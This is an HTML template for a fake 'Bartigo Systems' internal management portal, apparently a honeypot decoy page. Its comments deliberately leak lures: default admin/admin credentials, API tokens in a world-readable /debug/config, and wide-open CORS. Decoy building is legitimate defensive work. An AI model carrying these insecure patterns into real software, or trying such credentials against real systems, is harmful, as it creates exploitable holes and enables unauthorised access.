
<file: decoy/templates/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bartigo Systems — Internal Management Portal</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: #f0f2f5;
            color: #333;
        }
        /* ---- Top navigation bar ---- */
        nav {
            background: #1a237e;
            color: #fff;
            display: flex;
            align-items: center;
            padding: 0 32px;
            height: 56px;
            box-shadow: 0 2px 6px rgba(0,0,0,.25);
        }
        nav .brand {
            font-size: 1.2rem;
            font-weight: 700;
            letter-spacing: .5px;
            margin-right: auto;
        }
        nav a {
            color: #cfd8dc;
            text-decoration: none;
            margin-left: 24px;
            font-size: .95rem;
            transition: color .15s;
        }
        nav a:hover { color: #fff; }

        /* ---- Hero section ---- */
        .hero {
            background: linear-gradient(135deg, #283593, #1565c0);
            color: #fff;
            text-align: center;
            padding: 64px 24px 48px;
        }
        .hero h1 { font-size: 2.2rem; margin-bottom: 12px; }
        .hero p  { font-size: 1.1rem; opacity: .85; max-width: 600px; margin: 0 auto; }

        /* ---- Cards grid ---- */
        .cards {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 24px;
            max-width: 960px;
            margin: -36px auto 48px;
            padding: 0 24px;
        }
        .card {
            background: #fff;
            border-radius: 8px;
            padding: 28px 24px;
            box-shadow: 0 2px 8px rgba(0,0,0,.08);
            transition: transform .15s, box-shadow .15s;
        }
        .card:hover {
            transform: translateY(-4px);
            box-shadow: 0 6px 18px rgba(0,0,0,.12);
        }
        .card h3 { margin-bottom: 8px; color: #1a237e; }
        .card p  { font-size: .92rem; color: #666; line-height: 1.5; }
        .card a  {
            display: inline-block;
            margin-top: 14px;
            color: #1565c0;
            text-decoration: none;
            font-weight: 600;
            font-size: .9rem;
        }
        .card a:hover { text-decoration: underline; }

        /* ---- Footer ---- */
        footer {
            text-align: center;
            padding: 24px;
            font-size: .8rem;
            color: #999;
            border-top: 1px solid #e0e0e0;
        }
    </style>
</head>
<body>

<!-- TODO: remove debug endpoint before production deploy -->
<!-- Internal build: v3.8.2-rc1 — staging server -->

<nav>
    <span class="brand">Bartigo Systems</span>
    <a href="/">Home</a>
    <a href="/login">Login</a>
    <a href="/api/users">API Docs</a>
    <a href="/admin">Admin</a>
</nav>

<section class="hero">
    <h1>Internal Management Portal</h1>
    <p>Centralized dashboard for user management, deployments, and system monitoring. Authorized personnel only.</p>
</section>

<!-- TODO: lock down /debug/config — currently world-readable -->
<!-- TODO: rotate JWT signing key (ticket BSG-4417) -->

<div class="cards">
    <div class="card">
        <h3>👤 User Management</h3>
        <p>View, create, and modify user accounts. Manage roles and access levels across the organization.</p>
        <a href="/api/users">View Users →</a>
    </div>
    <div class="card">
        <h3>🔒 Authentication</h3>
        <p>Log in to access restricted resources. Session management and token issuance.</p>
        <a href="/login">Go to Login →</a>
    </div>
    <div class="card">
        <h3>⚙️ Admin Panel</h3>
        <p>System configuration, service health monitoring, and deployment controls.</p>
        <a href="/admin">Open Admin →</a>
    </div>
</div>

<!-- Deployment notes:
     API tokens stored in /debug/config (legacy)
     Default credentials: admin / admin
     CORS is wide-open for mobile app testing — restrict later
-->

<footer>
    &copy; 2024 Bartigo Systems Inc. — Confidential &amp; Internal Use Only
</footer>

</body>
</html>
</file>




